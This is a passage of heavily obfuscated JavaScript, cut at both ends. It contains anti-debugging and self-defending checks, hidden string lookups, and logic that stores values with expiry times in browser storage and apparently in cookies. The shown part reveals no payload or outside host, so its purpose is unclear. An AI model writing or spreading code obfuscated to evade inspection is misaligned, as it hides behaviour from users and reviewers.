D(N);},'luHKX':eT(Bt.wv,Bt.wp,Bt.wR,Bt.wI,Bt.wd),'UuHwt':eM(-Bt.wb,Bt.wX,-Bt.wf,-Bt.wy,-Bt.wz)+eM(Bt.wx,-Bt.wK,Bt.wi,-Bt.wJ,-Bt.wo)+'+$','qFWTK':en(Bt.wE,Bt.wu,Bt.wC,Bt.wH,Bt.wU),'HCoKx':eM(Bt.wj,Bt.wZ,Bt.wY,Bt.wV,Bt.wM),'LmIWk':function(D,N){return D!==N;},'Dauxr':em(-Bt.wf,Bt.wT,Bt.wn,Bt.wm,Bt.wg),'OQJHU':eT(Bt.wq,Bt.r0,Bt.r1,Bt.r2,Bt.r3),'KjwOP':function(D,N){return D+N;},'WsLYS':function(D,N){return D+N;},'FjiLo':function(D,N){return D*N;},'kmVzi':function(D,N){return D/N;},'xrRsT':function(D,N){return D(N);},'hGzKL':function(D,N){return D(N);},'SQTVn':function(D,N){return D/N;},'FuwAJ':function(D,N){return D/N;},'ksuYv':function(D,N){return D(N);},'JDAGj':function(D,N){return D/N;},'FKNrK':function(D,N){return D(N);},'FFnfU':function(D,N){return D(N);},'YkfcK':function(D,N){return D(N);},'VKmZF':function(D,N){return D/N;},'hMoqv':function(D,N){return D(N);},'dCdTb':function(D,N){return D/N;},'TDRyR':function(D,N){return D(N);},'fhyuP':function(D,N){return D(N);},'uWfbH':em(Bt.r4,Bt.r5,Bt.r6,-Bt.r7,Bt.r8),'qbuuL':eT(Bt.r9,Bt.rh,Bt.rt,Bt.rA,Bt.re),'GhFXs':function(D,N){return D!==N;},'Kwekm':eM(Bt.rW,Bt.rQ,Bt.rl,Bt.rO,Bt.ra),'rNyHD':eM(-Bt.rk,Bt.rG,Bt.rD,Bt.wQ,-Bt.rN)};function eT(t,A,e,l,O){return hU(O- -Pm.t,A-Pm.A,e-Pm.e,l-Pm.l,t);}function eM(t,A,e,l,O){return hC(t-Pg.t,l,e-Pg.A,l-Pg.e,O-Pg.l);}var O=(function(){var cv={t:0x5ee,A:0x516,e:0x7e1,l:0x420,O:0x35d,a:0x8ca,k:0x86d,G:0x7ca,D:0xb04,N:0x761,s:0x4af,P:0xd9,c:0x275,B:0x416,S:0x38c,w:0xa40,r:0x8a8,L:0x958,F:0xb37,v:0x811,p:0x5e7,R:0x66e,I:0x4ff,d:0x4de,b:0x522,X:0x4d5,f:0x31c,y:0x56f,z:0x6b1,x:0x4a2,K:0x4b8,i:0x189,J:0x4c8,o:0x26a,E:0x9d,u:0x173,C:0x14,H:0x5d,U:0xfa,j:0xb9,Z:0x2ca,Y:0x6d6,V:0x4c0,M:0x42a,T:0x599,n:0x74a,m:0x769,g:0x722,q:0x4db,h0:0x33b,h1:0xbe,h2:0x56,h3:0x5c,h4:0x30,h5:0x2f2,h6:0x4f3,h7:0x38e,h8:0x3b4,h9:0x5ca,hh:0x606,ht:0x1ba,hA:0x2f0,he:0x19a,hW:0x1d5,hQ:0x1d8,hl:0x2a3,hO:0xac,ha:0x301,hk:0x13c,hG:0x2dc,hD:0x411,hN:0x22b,hs:0x355,hP:0x2a4,hc:0x39a,hB:0x441,hS:0x28f,hw:0x22d,hr:0x10a,hL:0x2c3,hF:0x4a3,hv:0x2c0,hp:0x818,hR:0x5f6,hI:0x771,hd:0x758,hb:0x687,hX:0x1c8,hf:0x56,hy:0x42e,hz:0x287,hx:0x6e6,cp:0x360,cR:0x61c,cI:0x66f,cd:0x66a,cb:0x288,cX:0x4f,cf:0x2bd,cy:0x45b,cz:0x205,cx:0x3d9,cK:0x6a1,ci:0x5ef,cJ:0x87d,co:0x59f,cE:0x3ec,cu:0x3cd,cC:0x22e,cH:0x32d,cU:0x562,cj:0x298,cZ:0x13d,cY:0x5b,cV:0x2d8,cM:0xe3,cT:0x961,cn:0x742,cm:0x9b7,cg:0x542,cq:0x4aa},cB={t:0x50,A:0x9a,e:0x1ca,l:0xfa},cc={t:0x7c,A:0xe8,e:0xea,l:0x1d},cP={t:0x120,A:0x42f,e:0x166,l:0x4d},cN={t:0x489,A:0x62d,e:0x47c,l:0x673,O:0x6f9},cG={t:0xd8,A:0xbe,e:0x1d1,l:0x186,O:0x2b1},ca={t:0x714,A:0x5df,e:0x6ae,l:0x5f5,O:0x81c},cl={t:0x1de,A:0x4d,e:0xd1,l:0x180,O:0x54},ch={t:0x4c6,A:0x803,e:0x5c8,l:0x72a,O:0x58e},c3={t:0x37,A:0x9b,e:0x64,l:0x577},Pq={t:0x56,A:0x94,e:0x195,l:0x154};function W0(t,A,e,l,O){return em(t-Pq.t,A-Pq.A,e-Pq.e,A,e-Pq.l);}function WD(t,A,e,l,O){return eg(O-c0.t,A-c0.A,e-c0.e,t,O-c0.l);}function WN(t,A,e,l,O){return en(t-c1.t,A-c1.A,O,l-c1.e,A-c1.l);}function W1(t,A,e,l,O){return em(t-c2.t,A-c2.A,e-c2.e,A,e-c2.l);}function eq(t,A,e,l,O){return eM(t-c3.t,A-c3.A,e-c3.e,O,e-c3.l);}if(l[eq(cd.t,cd.A,cd.e,cd.l,cd.O)](l[W0(-cd.a,cd.k,cd.G,-cd.D,cd.N)],l[W0(cd.s,cd.P,cd.c,-cd.B,cd.S)])){var D=!![];return function(N,s){var cL={t:0x143,A:0x1e9,e:0x0,l:0x3},cr={t:0x14c,A:0x93,e:0xae,l:0x62},cw={t:0x23d,A:0x142,e:0x161,l:0x137},cs={t:0xd1,A:0x35c,e:0xd7,l:0x188},cQ={t:0x64,A:0x12,e:0x78,l:0x289},cW={t:0x26e,A:0x1a7,e:0x114,l:0x104,O:0x116},ce={t:0x13b,A:0x43a,e:0xb2,l:0xf7},cA={t:0x107,A:0x2c8,e:0x22,l:0x185,O:0x4b},ct={t:0x1ac,A:0x443,e:0x1ee,l:0x18d},c9={t:0x150,A:0xd7,e:0x2c2,l:0xf0},c8={t:0xd0,A:0x1b8,e:0x2a1,l:0x110,O:0xc1},c7={t:0x1ed,A:0x1db,e:0xb5,l:0xe1},c6={t:0x8f5,A:0x5a7,e:0x82f,l:0x793,O:0x644},c5={t:0x207},c4={t:0xf7,A:0x34c,e:0xc6,l:0xff};function Wh(t,A,e,l,O){return W0(t-c4.t,e,t-c4.A,l-c4.e,O-c4.l);}var P={'jJxpk':function(B,S){function W2(t,A,e,l,O){return Q(l-c5.t,A);}return l[W2(c6.t,c6.A,c6.e,c6.l,c6.O)](B,S);},'iozYg':l[W3(cI.t,cI.A,cI.e,cI.l,-cI.O)],'gVVpU':function(B,S){function W4(t,A,e,l,O){return W3(O,A-c7.t,e-c7.A,l-c7.e,O-c7.l);}return l[W4(c8.t,c8.A,c8.e,c8.l,-c8.O)](B,S);},'JfsAM':l[W5(cI.a,cI.k,cI.G,cI.D,cI.N)],'mZxQY':function(B,S){function W6(t,A,e,l,O){return W3(t,A-c9.t,e-c9.A,O-c9.e,O-c9.l);}return l[W6(ch.t,ch.A,ch.e,ch.l,ch.O)](B,S);},'uFNWE':l[W7(cI.s,cI.P,cI.c,cI.B,cI.S)],'QZzaA':l[W3(-cI.w,cI.r,cI.L,cI.F,cI.v)],'watkq':function(B,S){function W9(t,A,e,l,O){return W8(t-ct.t,O,e- -ct.A,l-ct.e,O-ct.l);}return l[W9(-cA.t,-cA.A,-cA.e,-cA.l,-cA.O)](B,S);},'euLjV':l[W7(cI.p,cI.R,cI.I,cI.d,cI.b)],'xtcjA':l[W3(cI.X,cI.F,-cI.f,-cI.y,cI.z)],'MuQvR':function(B,S){function Wt(t,A,e,l,O){return W8(t-ce.t,l,e- -ce.A,l-ce.e,O-ce.l);}return l[Wt(cW.t,cW.A,cW.e,-cW.l,cW.O)](B,S);},'dSLnf':l[W7(cI.x,cI.K,cI.i,cI.J,cI.o)],'Bolbb':function(B,S){function WA(t,A,e,l,O){return W7(t-cQ.t,A-cQ.A,e-cQ.e,l,O- -cQ.l);}return l[WA(-cl.t,-cl.A,-cl.e,-cl.l,cl.O)](B,S);},'PpUhp':function(B){var cO={t:0xdc,A:0x2a,e:0x13a,l:0x33};function We(t,A,e,l,O){return W7(t-cO.t,A-cO.A,e-cO.e,e,l-cO.l);}return l[We(ca.t,ca.A,ca.e,ca.l,ca.O)](B);},'HGJmF':function(B,S){var ck={t:0x188,A:0xec,e:0x8e,l:0x79};function WW(t,A,e,l,O){return W5(A- -ck.t,A-ck.A,e-ck.e,t,O-ck.l);}return l[WW(-cG.t,-cG.A,-cG.e,-cG.l,-cG.O)](B,S);},'msQWf':l[W7(cI.E,cI.u,cI.C,cI.H,cI.U)],'EEIYH':l[W5(cI.j,cI.Z,cI.Y,cI.V,cI.M)],'bMsZz':function(B,S){var cD={t:0x1a4,A:0x174,e:0xb9,l:0x3d};function WQ(t,A,e,l,O){return Wh(e-cD.t,A-cD.A,O,l-cD.e,O-cD.l);}return l[WQ(cN.t,cN.A,cN.e,cN.l,cN.O)](B,S);},'qaPzj':l[W8(cI.T,cI.n,cI.m,cI.g,cI.q)],'HCbAZ':l[W5(cI.h0,cI.h1,cI.h2,cI.h3,cI.h4)],'kAUpx':l[W5(cI.h5,cI.h6,cI.h7,cI.h8,cI.h9)],'MtDhP':l[W3(cI.hh,-cI.ht,cI.hA,cI.he,cI.hW)]};function W7(t,A,e,l,O){return W1(t-cs.t,l,O-cs.A,l-cs.e,O-cs.l);}function W8(t,A,e,l,O){return W1(t-cP.t,A,e-cP.A,l-cP.e,O-cP.l);}function W3(t,A,e,l,O){return W0(t-cc.t,t,l- -cc.A,l-cc.e,O-cc.l);}function W5(t,A,e,l,O){return W1(t-cB.t,l,t-cB.A,l-cB.e,O-cB.l);}if(l[W8(cI.hQ,cI.hl,cI.hO,cI.ha,cI.hk)](l[Wh(cI.hG,cI.hD,cI.hN,cI.hs,cI.hP)],l[Wh(cI.hc,cI.hB,cI.hS,cI.hw,cI.hr)])){var c=D?function(){var cF={t:0x124,A:0x1bc,e:0x43,l:0x105},cS={t:0x1f6,A:0xe9,e:0x18f,l:0x146};function Wl(t,A,e,l,O){return Wh(A-cS.t,A-cS.A,O,l-cS.e,O-cS.l);}function WG(t,A,e,l,O){return W5(l-cw.t,A-cw.A,e-cw.e,O,O-cw.l);}function Wa(t,A,e,l,O){return W7(t-cr.t,A-cr.A,e-cr.e,t,e- -cr.l);}function Wk(t,A,e,l,O){return Wh(e- -cL.t,A-cL.A,A,l-cL.e,O-cL.l);}function WO(t,A,e,l,O){return W3(e,A-cF.t,e-cF.A,A- -cF.e,O-cF.l);}if(P[Wl(cv.t,cv.A,cv.e,cv.l,cv.O)](P[Wl(cv.a,cv.k,cv.G,cv.D,cv.N)],P[Wa(cv.s,cv.P,cv.c,cv.B,cv.S)]))k=G[P[Wl(cv.w,cv.r,cv.L,cv.F,cv.v)](D,-0x1a92+-0x95*0x3+0xd*0x253)](N[P[Wl(cv.p,cv.R,cv.I,cv.d,cv.b)]][P[Wk(cv.X,cv.f,cv.y,cv.z,cv.x)](s,-0x1d83+-0xc*-0x1a+0x1e2a)](P[WG(cv.K,cv.i,cv.J,cv.o,cv.E)](P,P[WO(-cv.u,-cv.C,cv.H,cv.U,cv.j)]))[-0x412+0x1094+-0xc81][P[WG(cv.Z,cv.Y,cv.V,cv.M,cv.T)](c,-0x99f+0x20ee+-0x4*0x55c)](';')[-0xca5+-0x1*0xeab+-0x10*-0x1b5]);else{if(s){if(P[WG(cv.n,cv.m,cv.g,cv.q,cv.h0)](P[WO(-cv.h1,cv.h2,cv.h3,cv.h4,cv.h5)],P[WO(cv.h6,cv.h7,cv.h8,cv.h9,cv.hh)])){var B=s[WO(cv.h2,-cv.ht,-cv.hA,-cv.he,-cv.hW)](N,arguments);return s=null,B;}else{var r=new l(TOuOTc[WO(cv.hQ,cv.hA,cv.hl,cv.hO,cv.ha)]),L=new O(TOuOTc[WO(cv.hk,cv.hG,cv.hD,cv.hN,cv.hs)],'i'),F=TOuOTc[Wa(cv.hP,cv.hc,cv.hB,cv.Z,cv.hS)](a,TOuOTc[Wk(cv.hw,cv.hr,cv.hL,cv.hF,cv.hv)]);!r[Wl(cv.hp,cv.hR,cv.hI,cv.hd,cv.hb)](TOuOTc[WG(cv.hX,cv.hf,cv.hy,cv.o,cv.hz)](F,TOuOTc[Wk(cv.hx,cv.cp,cv.cR,cv.cI,cv.cd)]))||!L[Wk(cv.cb,cv.cX,cv.cf,cv.cy,cv.cz)](TOuOTc[Wa(cv.cx,cv.cK,cv.ci,cv.cJ,cv.co)](F,TOuOTc[WG(cv.cE,cv.cu,cv.cC,cv.cH,cv.cU)]))?TOuOTc[WO(-cv.cj,-cv.cZ,cv.cY,-cv.cV,cv.cM)](F,'0'):TOuOTc[Wl(cv.cT,cv.cn,cv.cm,cv.cg,cv.cq)](G);}}}}:function(){};return D=![],c;}else return function(S){}[W8(cI.hL,cI.hF,cI.hv,cI.hp,cI.hR)+Wh(cI.hI,cI.hd,cI.hb,cI.hX,cI.hf)+'r'](TOuOTc[W3(-cI.hy,-cI.hz,cI.hx,-cI.cd,-cI.cb)])[W5(-cI.cX,-cI.cf,-cI.cy,cI.cz,cI.cx)](TOuOTc[W7(cI.cK,cI.ci,cI.cJ,cI.co,cI.cE)]);};}else{var s={};s[W1(cd.w,cd.r,cd.L,cd.F,cd.v)]=F,s[WD(cd.p,cd.R,cd.I,cd.d,cd.b)+'e']=0x0,N?s[WD(cd.X,cd.f,cd.y,cd.z,cd.x)+WD(cd.K,cd.i,cd.J,cd.o,cd.E)+'ge'][eq(cd.u,cd.C,cd.H,cd.U,cd.j)+'em'](P,c[W0(cd.Z,cd.Y,cd.V,cd.M,cd.T)+W1(cd.n,cd.m,cd.g,cd.q,cd.h0)]({'value':B,'expire':S[WD(cd.h1,cd.h2,cd.h3,cd.h4,cd.h5)+'me']()})):w[eq(cd.h6,cd.h7,cd.h8,cd.h9,cd.hh)+W0(cd.ht,-cd.hA,cd.he,cd.hW,cd.hQ)+eq(cd.hl,cd.hO,cd.ha,cd.hk,cd.hG)][W1(cd.hD,cd.hN,cd.hs,cd.hP,cd.hc)+'em'](r,L[eq(cd.hB,cd.hS,cd.hw,cd.hr,cd.hL)+W0(cd.hF,cd.hv,cd.e,cd.hp,cd.hR)](s));}}());(function(){var B7={t:0x4ff,A:0x648,e:0x91c,l:0x6e1,O:0x633,a:0x4cb,k:0x4ea,G:0x73c,D:0x381,N:0x36c,s:0xb26,P:0xafb,c:0xa8b,B:0x8af,S:0x8aa,w:0x503,r:0x709,L:0x62b,F:0x59c,v:0x7b3,p:0x203,R:0x5c0,I:0x2a5,d:0x295,b:0x395,X:0x2bd,f:0x4f3,y:0x4a9,z:0x315,x:0x3c0,K:0x768,i:0x7e1,J:0x7ca,o:0x8fe,E:0x61d,u:0x637,C:0x9d7,H:0xa31,U:0x7db,j:0x37c,Z:0x6c9,Y:0x6e6,V:0x816,M:0x554,T:0x559,n:0x885,m:0x7eb,g:0x78e,q:0x7c8,h0:0x520,h1:0x710,h2:0x51f,h3:0x681,h4:0x764,h5:0x4f0,h6:0x308,h7:0x39a,h8:0x457,h9:0x3a8,hh:0xa43,ht:0x6f0,hA:0x579,he:0x7b8,hW:0x5bb,hQ:0x5e6,hl:0x249,hO:0x373,ha:0x502,hk:0x11e,hG:0x21a,hD:0x2f6,hN:0x155,hs:0x3ac,hP:0x2a9,hc:0x301,hB:0x16b,hS:0x14a,hw:0x1e3,hr:0x120,hL:0x7d,hF:0x2fb,hv:0x303,hp:0x326,hR:0x5d8,hI:0x400,hd:0x591,hb:0x551,hX:0x74d,hf:0x689,hy:0x504,hz:0x416,hx:0x5b2,B8:0x6d1,B9:0x3c0,Bh:0x3d0,Bt:0x4e8,BA:0xf8,Be:0x3bd,BW:0x480,BQ:0x2c0,Bl:0x2c6,BO:0x6bd,Ba:0x43b,Bk:0x349,BG:0x255,BD:0x229,BN:0x46e,Bs:0x3cd,BP:0x436,Bc:0x5fe,BB:0x5ef,BS:0x683,Bw:0x44c,Br:0x28c,BL:0x51d,BF:0x3be,Bv:0x431,Bp:0x376,BR:0x550,BI:0x319,Bd:0x486,Bb:0x62c,BX:0x64f,Bf:0x385,By:0x2b1,Bz:0x299,Bx:0x339,BK:0x2cd,Bi:0x1f7,BJ:0x2b8,Bo:0x2c4,BE:0x3c4,Bu:0x6c6,BC:0x793,BH:0x60e,BU:0x895,Bj:0x4bb,BZ:0x896,BY:0x7d4,BV:0xa04,BM:0x940,BT:0xb53,Bn:0x4a9,Bm:0x836,Bg:0x5e4,Bq:0x690,S0:0x667,S1:0x2f9,S2:0x47e,S3:0xe2,S4:0x325,S5:0x586,S6:0x2f9,S7:0x405,S8:0x29e,S9:0x185,Sh:0x596,St:0x1ec,SA:0x3ef,Se:0x581,SW:0x60c,SQ:0x470,Sl:0x52f,SO:0x552,Sa:0x37c,Sk:0x3a3,SG:0x33e,SD:0x2f9,SN:0x48c,Ss:0x4b9,SP:0x5a1,Sc:0x1b8,SB:0x3cf,SS:0x749,Sw:0x562,Sr:0x6c4,SL:0x65f,SF:0x3f2,Sv:0x3e6,Sp:0x1da,SR:0x2b6,SI:0x434,Sd:0x7b4,Sb:0x535,SX:0x4b3,Sf:0x650,Sy:0x759,Sz:0x630,Sx:0x86a,SK:0x63b,Si:0x5a5,SJ:0x7d7,So:0x7a8,SE:0x272,Su:0x73b,SC:0x7d1,SH:0x510,SU:0x5cf,Sj:0x897,SZ:0x31c,SY:0x461,SV:0x3ad,SM:0x7b0,ST:0x451,Sn:0x6d2,Sm:0x488,Sg:0x3f7,Sq:0x784,w0:0x7ad,w1:0x57b,w2:0x510,w3:0x877,w4:0x727,w5:0x95e,w6:0x690,w7:0x708,w8:0x757,w9:0x1ce,wh:0x604,wt:0x498,wA:0x6d9,we:0x456,wW:0x76f,wQ:0x5e2,wl:0x488,wO:0x576,wa:0x8ce,wk:0x49d,wG:0x70a,wD:0x66b,wN:0x455,ws:0x78f,wP:0x8cf,wc:0x6b8,wB:0x4ec,wS:0x142,ww:0x55,wr:0x214,wL:0x3b3,wF:0x10d,wv:0x75f,wp:0x76c,wR:0x861,wI:0xa10,wd:0x6f6,wb:0x693,wX:0x533,wf:0x2b9,wy:0x32e,wz:0x4ff,wx:0x778,wK:0x32a,wi:0x369,wJ:0x5e6,wo:0x4ca,wE:0x798,wu:0x3f0,wC:0x334,wH:0x56b,wU:0x34b,wj:0x523,wZ:0x41f,wY:0x5cf},B6={t:0x74,A:0x181,e:0x4e,l:0x19f},B5={t:0x12f,A:0x81,e:0x323,l:0x23f,O:0x69},cm={t:0x228,A:0x5a,e:0x238,l:0x299,O:0x6b},cT={t:0x327,A:0x166,e:0x40a,l:0x416,O:0x13a},cV={t:0x531,A:0x45b,e:0x62b,l:0x457,O:0x513},cZ={t:0x3ff,A:0x5f3,e:0x329,l:0x5b6,O:0x700},cC={t:0x33b,A:0x4cf,e:0x61d,l:0x3ef,O:0x3d4},cJ={t:0xa8,A:0x11a,e:0x16b,l:0x74},cz={t:0x2f,A:0x12f,e:0x13e,l:0x258},cy={t:0x1c,A:0x80,e:0xfe,l:0x274},cf={t:0x8c4,A:0x56c,e:0x8df,l:0x6c6,O:0x64a},cX={t:0x3b4};function WS(t,A,e,l,O){return en(t-cb.t,A-cb.A,t,l-cb.e,e-cb.l);}var D={'enTyD':function(N,s){function Ws(t,A,e,l,O){return Q(O-cX.t,A);}return l[Ws(cf.t,cf.A,cf.e,cf.l,cf.O)](N,s);}};function WB(t,A,e,l,O){return eT(e,A-cy.t,e-cy.A,l-cy.e,O- -cy.l);}function WK(t,A,e,l,O){return en(t-cz.t,A-cz.A,e,l-cz.e,t- -cz.l);}function WP(t,A,e,l,O){return eM(t-cx.t,A-cx.A,e-cx.e,A,l-cx.l);}function Wc(t,A,e,l,O){return en(t-cK.t,A-cK.A,A,l-cK.e,l-cK.l);}if(l[WP(B8.t,B8.A,-B8.e,B8.l,-B8.O)](l[Wc(B8.a,B8.k,B8.G,B8.D,B8.N)],l[WB(B8.s,B8.P,B8.c,B8.B,B8.S)]))l[WB(B8.w,B8.r,B8.L,B8.F,B8.v)](O,this,function(){var B3={t:0x7e7,A:0x95f,e:0x5ff,l:0x788,O:0x777},B2={t:0x136,A:0x1d0,e:0x1bf,l:0x17a},B1={t:0x406,A:0x219,e:0x4dd,l:0x3a3,O:0x40d},cq={t:0x862,A:0x464,e:0x7d3,l:0x564,O:0x6c9},cn={t:0x24f,A:0xf4,e:0x197,l:0xc3},cj={t:0x58,A:0x26,e:0x61,l:0xb2},cU={t:0xd7,A:0x100,e:0x157,l:0x1bb,O:0x19b},cH={t:0xc8,A:0x150,e:0x3cb,l:0x5e},cu={t:0x50,A:0x4b,e:0x26c,l:0xb8},cE={t:0x35,A:0xd7,e:0xbd,l:0x29d},co={t:0x18e,A:0x59,e:0x1f0,l:0xba},ci={t:0x124,A:0xf2,e:0x2,l:0x2d};function WR(t,A,e,l,O){return WB(t-ci.t,A-ci.A,e,l-ci.e,t-ci.l);}function Wx(t,A,e,l,O){return WS(e,A-cJ.t,t- -cJ.A,l-cJ.e,O-cJ.l);}function Ww(t,A,e,l,O){return WS(t,A-co.t,l- -co.A,l-co.e,O-co.l);}function Wy(t,A,e,l,O){return WB(t-cE.t,A-cE.A,t,l-cE.e,e-cE.l);}var N={'zKaiP':l[Ww(B7.t,B7.A,B7.e,B7.l,B7.O)],'foLlH':function(B,S){function Wr(t,A,e,l,O){return Ww(A,A-cu.t,e-cu.A,O- -cu.e,O-cu.l);}return l[Wr(cC.t,cC.A,cC.e,cC.l,cC.O)](B,S);},'HAXcP':function(B,S){function WL(t,A,e,l,O){return Ww(e,A-cH.t,e-cH.A,t- -cH.e,O-cH.l);}return l[WL(cU.t,-cU.A,cU.e,-cU.l,cU.O)](B,S);},'TEdIa':function(B,S){function WF(t,A,e,l,O){return Ww(e,A-cj.t,e-cj.A,A-cj.e,O-cj.l);}return l[WF(cZ.t,cZ.A,cZ.e,cZ.l,cZ.O)](B,S);},'JPdRV':function(B,S){var cY={t:0x1d3,A:0x1bf,e:0x47,l:0x41};function Wv(t,A,e,l,O){return Ww(O,A-cY.t,e-cY.A,A- -cY.e,O-cY.l);}return l[Wv(cV.t,cV.A,cV.e,cV.l,cV.O)](B,S);},'yKaeh':function(B,S){var cM={t:0xc7,A:0x115,e:0x26b,l:0x1ef};function Wp(t,A,e,l,O){return Ww(e,A-cM.t,e-cM.A,t- -cM.e,O-cM.l);}return l[Wp(cT.t,cT.A,cT.e,cT.l,cT.O)](B,S);},'CQXTX':l[WR(B7.a,B7.k,B7.G,B7.D,B7.N)],'lzgdc':function(B,S){function WI(t,A,e,l,O){return WR(A- -cn.t,A-cn.A,O,l-cn.e,O-cn.l);}return l[WI(-cm.t,cm.A,cm.e,cm.l,cm.O)](B,S);},'LjTlk':l[Ww(B7.s,B7.P,B7.c,B7.B,B7.S)],'qNJiA':function(B,S){var cg={t:0x151,A:0x1bf,e:0x1b2,l:0x139};function Wb(t,A,e,l,O){return Wd(t-cg.t,A-cg.A,e-cg.e,l,O-cg.l);}return l[Wb(cq.t,cq.A,cq.e,cq.l,cq.O)](B,S);},'gCsLh':function(B,S){var B0={t:0x112,A:0x3,e:0xc8,l:0x324};function WX(t,A,e,l,O){return Wd(t-B0.t,A-B0.A,e-B0.e,t,O- -B0.l);}return l[WX(B1.t,B1.A,B1.e,B1.l,B1.O)](B,S);},'UIhrm':function(B,S){function Wf(t,A,e,l,O){return Ww(e,A-B2.t,e-B2.A,t- -B2.e,O-B2.l);}return l[Wf(B3.t,B3.A,B3.e,B3.l,B3.O)](B,S);},'ogXrs':l[Wd(B7.w,B7.r,B7.L,B7.F,B7.v)],'LpXyC':function(B){var B4={t:0x36f,A:0x11a,e:0x86,l:0x9d};function Wz(t,A,e,l,O){return WR(A- -B4.t,A-B4.A,t,l-B4.e,O-B4.l);}return l[Wz(B5.t,B5.A,B5.e,-B5.l,B5.O)](B);}};function Wd(t,A,e,l,O){return Wc(t-B6.t,l,e-B6.A,O- -B6.e,O-B6.l);}if(l[Wd(B7.p,B7.R,B7.I,B7.d,B7.b)](l[Wy(B7.X,B7.f,B7.y,B7.z,B7.x)],l[Wy(B7.K,B7.i,B7.J,B7.o,B7.E)])){var s=new RegExp(l[Wd(B7.u,B7.l,B7.C,B7.H,B7.U)]),P=new RegExp(l[Wd(B7.j,B7.Z,B7.Y,B7.V,B7.M)],'i'),c=l[Wd(B7.T,B7.n,B7.m,B7.g,B7.q)](h,l[Wy(B7.h0,B7.h1,B7.h2,B7.h3,B7.h4)]);if(!s[Wx(B7.h5,B7.h6,B7.h7,B7.h8,B7.h9)](l[Ww(B7.hh,B7.ht,B7.hA,B7.he,B7.hW)](c,l[Wy(B7.hQ,B7.hl,B7.hO,B7.ha,B7.hk)]))||!P[WR(B7.hG,B7.hD,B7.hN,B7.hG,B7.hs)](l[WR(B7.hP,B7.hc,B7.hB,B7.hS,B7.hw)](c,l[Wd(B7.hr,B7.hL,B7.hF,B7.hv,B7.hp)]))){if(l[Ww(B7.hR,B7.hI,B7.hd,B7.hb,B7.hX)](l[Wy(B7.hf,B7.hy,B7.hz,B7.hx,B7.B8)],l[Wd(B7.B9,B7.Bh,B7.Bt,B7.BA,B7.Be)]))l[Wd(B7.BW,B7.BQ,B7.Bl,B7.BO,B7.Ba)](c,'0');else{var S=e[Ww(B7.Bk,B7.BG,B7.BD,B7.BN,B7.Bs)](l,arguments);return O=null,S;}}else{if(l[Ww(B7.BP,B7.Bc,B7.BB,B7.BS,B7.Bw)](l[Wd(B7.Br,B7.BL,B7.BF,B7.Bv,B7.Bp)],l[Wx(B7.BR,B7.BI,B7.Bd,B7.Bb,B7.BX)]))return this[WR(B7.Bf,B7.By,B7.Bz,B7.Bx,B7.BK)+Wd(B7.Bi,B7.BJ,B7.Bo,B7.BP,B7.BE)]=O,this;else l[Wx(B7.Bu,B7.BC,B7.BH,B7.BU,B7.Bj)](h);}}else{var r=new F();v[N[Wx(B7.BZ,B7.BY,B7.BV,B7.BM,B7.BT)]]=N[Ww(B7.Bn,B7.Bm,B7.Bg,B7.Bq,B7.S0)](N[WR(B7.S1,B7.S2,B7.S3,B7.S4,B7.S5)](N[WR(B7.S6,B7.S7,B7.S8,B7.S9,B7.Sh)](p,N[Wd(B7.St,B7.SA,B7.Se,B7.SW,B7.SQ)](R,0x146d+-0x4bc+-0xde2)),new I(r[N[Wx(B7.Sl,B7.SO,B7.Sa,B7.Sk,B7.SG)](d,0x1d78+-0x504*-0x3+0x2aae*-0x1)](N[WR(B7.SD,B7.SN,B7.Ss,B7.SP,B7.Sc)](r[N[Wd(B7.SB,B7.SS,B7.Sw,B7.Sr,B7.SL)](b,0xf*-0x274+0xf*0xc+0x2600)](),X)))[N[Wx(B7.SF,B7.Sv,B7.Sp,B7.SR,B7.SI)](f,0x1*-0x2357+-0x1ae+-0x17f*-0x1a)]()),N[Wd(B7.Sd,B7.Sb,B7.SX,B7.Sf,B7.Sy)](y,-0xba2+0x663+0x723)),r=new z(),x[N[Wd(B7.Sz,B7.Sx,B7.SK,B7.Si,B7.SJ)]]=N[Wd(B7.So,B7.SE,B7.Su,B7.SC,B7.SH)](N[Wx(B7.SU,B7.Sj,B7.SZ,B7.SY,B7.SV)](N[Ww(B7.SM,B7.ST,B7.Sn,B7.Bq,B7.Sm)](N[Wd(B7.Sg,B7.Sq,B7.w0,B7.w1,B7.w2)](N[Ww(B7.w3,B7.w4,B7.w5,B7.w6,B7.w7)](K,N[Ww(B7.w8,B7.w9,B7.wh,B7.wt,B7.wA)]),N[Wd(B7.we,B7.wW,B7.wQ,B7.wl,B7.wO)](i,-0x1d5e+-0x3*-0x215+0x1720)),N[Wy(B7.wa,B7.wk,B7.wG,B7.wD,B7.wN)]),new J(r[N[Wy(B7.ws,B7.wP,B7.wc,B7.wB,B7.BH)](o,0x2*-0xf20+-0x1fd+0x8f*0x3d)](N[WR(B7.wS,B7.ww,B7.wr,B7.wL,-B7.wF)](r[N[Ww(B7.wv,B7.wa,B7.wp,B7.wR,B7.wI)](E,-0x2*0x311+0x10c9*0x2+-0x1988)](),N[Wy(B7.wd,B7.wb,B7.wX,B7.wf,B7.wy)](0x838b+-0x35*0x5ae+0x1*0x1f3f3,0x1*-0x71d+-0x57f+0x1084))))[N[Wd(B7.wz,B7.wx,B7.wK,B7.wi,B7.wJ)]]()),N[WR(B7.wo,B7.wE,B7.wu,B7.wC,B7.wH)](u,0xc1b+0x98f+0x13c6*-0x1)),N[WR(B7.wU,B7.wj,B7.wZ,B7.wY,B7.Se)](C);}})();else{if(e)return a;else HNqVXk[WK(-B8.p,-B8.R,B8.I,-B8.d,B8.b)](k,0x2af+0x8af*0x2+-0x140d);}}());function eg(t,A,e,l,O){return hC(t-B9.t,l,e-B9.A,l-B9.e,t-B9.l);}function en(t,A,e,l,O){return hj(O- -Bh.t,e,e-Bh.A,l-Bh.e,O-Bh.l);}var a=_0x53bf,k=l[eT(Bt.rs,Bt.rP,Bt.rc,Bt.rB,Bt.rS)](A);while(!![]){if(l[em(-Bt.rw,Bt.rr,-Bt.rL,-Bt.rF,-Bt.rv)](l[en(Bt.rp,Bt.rR,Bt.rI,Bt.rd,Bt.hG)],l[en(Bt.h6,Bt.rb,Bt.rX,-Bt.rf,Bt.ry)])){var 